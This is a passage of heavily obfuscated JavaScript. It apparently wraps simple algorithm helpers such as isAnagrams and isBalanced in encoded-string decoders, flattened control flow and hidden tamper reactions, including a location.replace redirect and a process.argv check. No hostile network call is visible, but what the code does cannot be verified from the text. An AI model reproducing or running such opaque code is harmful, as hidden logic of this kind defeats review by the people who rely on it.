WWMHdM-0x53:KrzfgbY(ja7dmR[bpH0TT[0x8]]=bpH0TT[0x0],ja7dmR[bpH0TT[BHKeCJ+-0x98]]=-bpH0TT[0x1]);for(ja7dmR[bpH0TT[0x2]]=bpH0TT[BHKeCJ+-0xa9];ja7dmR[bpH0TT[Xv6bUb+0x5e]]<ja7dmR[bpH0TT[Xv6bUb+0x7f]];ja7dmR[bpH0TT[0x2]]++){ja7dmR[bpH0TT[Xv6bUb+0x70]]=ja7dmR[bpH0TT[0x1]].indexOf(ja7dmR[bpH0TT[0x7]][ja7dmR[bpH0TT[0x2]]]);if(ja7dmR[bpH0TT[Xv6bUb+0x70]]===-bpH0TT[0x1])continue;if(ja7dmR[bpH0TT[Xv6bUb+0x6d]]<bpH0TT[0x0]){ja7dmR[bpH0TT[Xv6bUb+0x6d]]=ja7dmR[bpH0TT[0x14]]}else{KrzfgbY(ja7dmR[bpH0TT[BHKeCJ+-0x98]]+=ja7dmR[bpH0TT[0x14]]*bpH0TT[0x16],ja7dmR[bpH0TT[0x17]]|=ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[0x8]],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]+=(ja7dmR[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[BHKeCJ+-0x90]?bpH0TT[BHKeCJ+-0x8f]:bpH0TT[0x1b]);do{KrzfgbY(ja7dmR[bpH0TT[0x5]].push(ja7dmR[bpH0TT[0x17]]&bpH0TT[0x3]),ja7dmR[bpH0TT[0x17]]>>=bpH0TT[0x2],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]-=bpH0TT[0x2])}while(ja7dmR[bpH0TT[Xv6bUb+0x64]]>bpH0TT[0x11]);ja7dmR[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(ja7dmR[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x118,BHKeCJ+=-0x18,PpZ9lI+=0x15d);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x29,BHKeCJ+=-0xcb,Xv6bUb+=0x30,PpZ9lI+=0x15d);break}case Xv6bUb- -0xe2:return QS0tXlx=!0x0,0x1/0x0;case BHKeCJ- -0x12:KrzfgbY(tElpPs.OHjgT6p.oqTZDPC=bdwxFWk(kukJ6QL[bpH0TT[0x0]].left),tElpPs.OHjgT6p.sx20Eo=bdwxFWk(kukJ6QL[bpH0TT[0x0]].right),tElpPs.GMDAZc7=tElpPs.OHjgT6p,BHKeCJ+=0x91,Xv6bUb+=-0x1be,PpZ9lI+=0x108);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x7,-0x64,-0x94,0xfc).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(UhTxxX_(bpH0TT[0x71]))[UhTxxX_(0x1e9)]={buildCharacterMap:QS0tXlx,isAnagrams:WWMHdM,isBalanced:kfjeHiQ,getHeightBalanced:bdwxFWk}}eTifti1(UhTxxX_(bpH0TT[0x71])).location.replace(UhTxxX_(0x1ea)+UhTxxX_(0x1eb))}catch(bdwxFWk){f46bvTG(aVUSqX);function aVUSqX(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x15]]=\"%KlnWhiDAoMXeafEIVbZtjUrG9cdSq!THR,?\\\"8Bk]pmO>4CgYP$N0zyFL7QsJ({63*|x:_@<5~.wv1+`u)/=&2#;}^[\",kukJ6QL[bpH0TT[0x72]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x72]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x73]]=kukJ6QL[bpH0TT[0x15]].indexOf(kukJ6QL[bpH0TT[0x72]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x73]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x73]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x73]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function PwTS3x(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=aVUSqX(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PwTS3x(bpH0TT[0x74])).stop?eTifti1(PwTS3x(bpH0TT[0x74])).stop():eTifti1(PwTS3x(0x1ed)).execCommand(PwTS3x(0x1ee))}}KrzfgbY(OanSSa[bpH0TT[0x48]](GHUBmh2(0x1ef)+GHUBmh2(0x1f0),()=>{f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"<JGjmVdANEOPBCUrWILMfDaHKt9{s.c6&=\\\"!*];>`5yn?|$o:Yv1iFqze(0R8@7_}#[guxQ,Tk243^Z+lbp%w/~X)Sh\",kukJ6QL[bpH0TT[0x76]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x75]]=kukJ6QL[bpH0TT[0x76]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x79]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x7a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x75]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x77]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x76]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x77]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x78]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x78]]=kukJ6QL[bpH0TT[0x77]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x78]]+=kukJ6QL[bpH0TT[0x77]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x79]]|=kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]],kukJ6QL[-bpH0TT[0x7a]]+=(kukJ6QL[bpH0TT[0x78]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x79]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x79]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x7a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x7a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x78]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x79]]|kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(QS0tXlx(0x1f1)in rbQu5E){WWMHdM()}function WWMHdM(){bi4C_al[\"nDDJ0ez\"].exports=async(kukJ6QL=()=>{throw new(eTifti1(QS0tXlx(0x1f2)))(QS0tXlx(0x1f3))})=>{KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"+cirCIgos!eMpDtOX=)*9Rm2P;>b#dSy{~}1z_?.jx7|YGUf`V^Z$<4BW0LFEqNHJ[/T,khnl5A(@%&KwQa:v]u3\\\"86\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x7b]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x7c]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x7c]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x7c]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x7c]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x7b]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x7b]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x7b]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const bdwxFWk=new(eTifti1(QS0tXlx(0x1f4)))(eTifti1(QS0tXlx(0x1f5)).argv.slice(bpH0TT[0xc]));if(!bdwxFWk.has(kfjeHiQ(0x1f6))){if(bdwxFWk.size!==bpH0TT[0x1])return bpH0TT[0x2b];if(!bdwxFWk.has(\"-v\"))return bpH0TT[0x2b]}await(async(WWMHdM,kfjeHiQ)=>{KrzfgbY(f46bvTG(bdwxFWk),f46bvTG(QS0tXlx));function bdwxFWk(...WWMHdM){KrzfgbY(WWMHdM[bpH0TT[0x4]]=bpH0TT[0x1],WWMHdM[-bpH0TT[0xb]]=\"Z|KjirCDhPfXsLNmWbeBnJaMcOVTRpHSdgkGFt(8x_l[E9wA.&oIYqyQU!*v37=<^%01~+;#$]@`,{)z4>65\\\"2?}/u:\",WWMHdM[bpH0TT[0xc]]=\"\"+(WWMHdM[bpH0TT[0x0]]||\"\"),WWMHdM[bpH0TT[0x7d]]=WWMHdM[bpH0TT[0xc]].length,WWMHdM[bpH0TT[0x1c]]=[],WWMHdM[bpH0TT[0x7e]]=bpH0TT[0x0],WWMHdM[bpH0TT[0xf]]=bpH0TT[0x0],WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]);for(WWMHdM[bpH0TT[0x3b]]=bpH0TT[0x0];WWMHdM[bpH0TT[0x3b]]<WWMHdM[bpH0TT[0x7d]];WWMHdM[bpH0TT[0x3b]]++){WWMHdM[bpH0TT[0x32]]=WWMHdM[-bpH0TT[0xb]].indexOf(WWMHdM[bpH0TT[0xc]][WWMHdM[bpH0TT[0x3b]]]);if(WWMHdM[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(WWMHdM[bpH0TT[0x26]]<bpH0TT[0x0]){WWMHdM[bpH0TT[0x26]]=WWMHdM[bpH0TT[0x32]]}else{KrzfgbY(WWMHdM[bpH0TT[0x26]]+=WWMHdM[bpH0TT[0x32]]*bpH0TT[0x16],WWMHdM[bpH0TT[0x7e]]|=WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]],WWMHdM[bpH0TT[0xf]]+=(WWMHdM[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM[bpH0TT[0x1c]].push(WWMHdM[bpH0TT[0x7e]]&bpH0TT[0x3]),WWMHdM[bpH0TT[0x7e]]>>=bpH0TT[0x2],WWMHdM[bpH0TT[0xf]]-=bpH0TT[0x2])}while(WWMHdM[bpH0TT[0xf]]>bpH0TT[0x11]);WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(WWMHdM[bpH0TT[0x26]]>-bpH0TT[0x1]){WWMHdM[bpH0TT[0x1c]].push((WWMHdM[bpH0TT[0x7e]]|WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(WWMHdM[bpH0TT[0x1c]])}function QS0tXlx(...WWMHdM){var kfjeHiQ,QS0tXlx;function*kukJ6QL(QS0tXlx,kukJ6QL,BHKeCJ={htZOhf:{}}){while(QS0tXlx+kukJ6QL!==-0x37)with(BHKeCJ.GtmOha||BHKeCJ)switch(QS0tXlx+kukJ6QL){case BHKeCJ.htZOhf.bCXwTPv+0xc6:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x13c,kukJ6QL+=-0x140);break;case 0x7d:case QS0tXlx- -0xc3:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[0x31,0xc5],WWMHdM[bpH0TT[QS0tXlx+0x161]]=bpH0TT[0x1]);if(typeof l2ZVTf[WWMHdM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x245,kukJ6QL+=-0xe9);break}else{KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x1eb,kukJ6QL+=-0xba);break}case-0xa5:case BHKeCJ.htZOhf.yM9dm9P+-0x3:case 0x22:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[WWMHdM[bpH0TT[0x0]]]);case-0xa0:case QS0tXlx!=0x78&&QS0tXlx- -0x7b:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0xa);break;case kukJ6QL!=0x9&&kukJ6QL-0x40:case 0x5a:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.mtXIpE,QS0tXlx+=-0x11d,kukJ6QL+=0x117);break;case 0x47:case BHKeCJ.htZOhf.yM9dm9P+0x2e:default:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.WMkT4q,QS0tXlx+=-0x1d5,kukJ6QL+=0x48);break;case 0xa7:case 0x12:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.Dw991UG,QS0tXlx+=-0xf3,kukJ6QL+=-0x4e);break;case QS0tXlx!=-0x40&&QS0tXlx- -0x9:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[QS0tXlx+-0x8e]]];case QS0tXlx- -0x152:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[-0x50,0x24],BHKeCJ.GtmOha=BHKeCJ.gcqrsU,QS0tXlx+=-0x99,kukJ6QL+=-0x8f);break;case 0xe4:case BHKeCJ.htZOhf.yM9dm9P+-0x198:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x11d,kukJ6QL+=0xa9);break}}KrzfgbY(kfjeHiQ=void 0x0,QS0tXlx=kukJ6QL(-0x15d,0xc3).next().value);if(kfjeHiQ){return QS0tXlx}}if(WWMHdM)return QS0tXlx(0x1f7)+QS0tXlx(0x1f8)+bpH0TT[0x55];if(kfjeHiQ===(await kukJ6QL()))return QS0tXlx(0x1f9);return\"\"})();return bpH0TT[0x41]}}if(yMLeouj){yv2ZgI()}}),OanSSa[bpH0TT[0x48]](GHUBmh2(0x1fa),()=>{if(yMLeouj){KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MSKmB5F:{}}){while(WWMHdM+kfjeHiQ!==0x95)with(bdwxFWk.VA2loD||bdwxFWk)switch(WWMHdM+kfjeHiQ){case WWMHdM-0x114:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xc3]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[WWMHdM+-0x88]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=0x7f);break;case 0x55:for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+-0xea];kukJ6QL[bpH0TT[WWMHdM+-0xaf]]<kukJ6QL[-bpH0TT[0x3c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+-0xc5]]=kukJ6QL[bpH0TT[WWMHdM+-0xe9]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[WWMHdM+-0xaf]]]);if(kukJ6QL[bpH0TT[WWMHdM+-0xc5]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<bpH0TT[WWMHdM+-0xea]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[WWMHdM+-0xc5]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<<kukJ6QL[bpH0TT[0x62]],kukJ6QL[bpH0TT[WWMHdM+-0x88]]+=(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[WWMHdM+-0xd0]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[WWMHdM+-0xc3]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[WWMHdM+-0xe8],kukJ6QL[bpH0TT[0x62]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x62]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[WWMHdM+-0xd9]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0xf4);break}else{KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0x6a);break}case kfjeHiQ-0x92:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x4d,-0x53],kukJ6QL[bpH0TT[WWMHdM+0x96]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"cEBMgjOlPQNSbnHFIdkqhLseKZCAD5V)tfzX~pGJ9ya:r,o[?TRY@W$|36im&^1\\\"2;(u=74._#v0w`*/!}{x%]8>U+<\",bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x17c,kfjeHiQ+=-0x14f);break;case bdwxFWk.MSKmB5F.Pf2VHcN+0x56:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x85,-0x9d],bdwxFWk.VA2loD=bdwxFWk.aeJXcp,kfjeHiQ+=0x92);break;case-0x91:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x94:default:case-0x7e:KrzfgbY(kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xea]]||\"\"),kukJ6QL[-bpH0TT[WWMHdM+-0xae]]=kukJ6QL[bpH0TT[0xc]].length,bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x78);break;case-0xde:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x98:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case WWMHdM- -0x5f:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x62]])&bpH0TT[0x3]),bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x8a);break;case WWMHdM!=-0x114&&WWMHdM- -0x71:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x157,kfjeHiQ+=-0x185);break;case-0x1e:case kfjeHiQ- -0xc2:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0xc7,0xd],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x28,kfjeHiQ+=-0x65);break;case-0xa3:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x185);break;case-0x56:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x2:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x1d3);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x92,0xb3).next().value);if(QS0tXlx){return WWMHdM}}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx(0x1fb)in rbQu5E){WWMHdM()}function WWMHdM(){f46bvTG(kukJ6QL,bpH0TT[0x6]);function kukJ6QL(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,BHKeCJ,Xv6bUb={XNpOps:{}},PpZ9lI){while(kfjeHiQ+BHKeCJ!==0x21)with(Xv6bUb.UrUNf3||Xv6bUb)switch(kfjeHiQ+BHKeCJ){case BHKeCJ!=0xdd&&BHKeCJ-0x22:return WWMHdM=!0x0,kukJ6QL[bpH0TT[0x3e]]!==bpH0TT[0xa]?kukJ6QL[bpH0TT[0x3e]]+\"\":kukJ6QL[bpH0TT[0x3e]];case 0x29:case 0xb4:case 0xc:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[-0xc8,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+0x44],kukJ6QL[bpH0TT[0x3e]]=bpH0TT[0xa],kukJ6QL[bpH0TT[0xc]]=kukJ6QL[bpH0TT[0xc]]||eTifti1(QS0tXlx(0x1fc)+bpH0TT[kfjeHiQ+0xbd])(kukJ6QL[bpH0TT[0x0]]));if(kukJ6QL[bpH0TT[0xc]]){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x9a,BHKeCJ+=-0x68);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x1c,BHKeCJ+=0x97);break}case-0x34:case kfjeHiQ-0x1:KrzfgbY(Xv6bUb.DIM_QY={},Xv6bUb.DIM_QY.SBt1zEb=function(...kfjeHiQ){return bdwxFWk(-0xa4,0x17b,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,s7B1fli:{}},kfjeHiQ).next().value},Xv6bUb.DIM_QY.lXHFKDy=function(...kfjeHiQ){return bdwxFWk(0xb6,-0x167,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,V7Sn2pB:{}},kfjeHiQ).next().value},f46bvTG(Xv6bUb.DIM_QY.SBt1zEb),f46bvTG(Xv6bUb.DIM_QY.lXHFKDy),Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=0x5e,BHKeCJ+=-0xa);break;case Xv6bUb.XNpOps.vRO2Ok+0x183:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,BHKeCJ+=0x21);break;case 0x6a:case 0x2e:case kfjeHiQ-0x167:KrzfgbY([...V7Sn2pB.JlzLMB]=PpZ9lI,V7Sn2pB.UvbWh_=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI={CoU2yD:{}}){while(BHKeCJ+Xv6bUb!==0xf0)with(PpZ9lI.mAxYuaI||PpZ9lI)switch(BHKeCJ+Xv6bUb){case Xv6bUb!=0x63&&Xv6bUb-0x108:case 0xa4:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x189]]=bpH0TT[BHKeCJ+0x108],V7Sn2pB.JlzLMB[bpH0TT[0xf]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,Xv6bUb+=0x21);break;case PpZ9lI.CoU2yD.xwDQ7XK+-0xbb:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2,Xv6bUb+=0x126);break;case Xv6bUb- -0x31:case-0xa1:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x13,Xv6bUb+=0x78);break;case PpZ9lI.CoU2yD.xwDQ7XK+0x69:case 0xa5:case-0xad:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x6]]=V7Sn2pB.JlzLMB[bpH0TT[0x80]].length,V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x73]]=[],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0xb1,Xv6bUb+=-0x60);break;case Xv6bUb-0xba:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0x1e,-0x47],V7Sn2pB.JlzLMB[bpH0TT[0x4]]=bpH0TT[BHKeCJ+0xbb],V7Sn2pB.JlzLMB[bpH0TT[0xd]]=\"0XjSAf*>z_]{UhE(Hy^#Y2xGPI?.rn`)wcO&1iaT$:qMBseQ6/9p!}vN%+m,uL<F7C\\\"4[o3ZbWDd8tJV5=~RKg@|kl;\",V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x13a]]=\"\"+(V7Sn2pB.JlzLMB[bpH0TT[0x0]]||\"\"),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x63,Xv6bUb+=-0xac);break;case 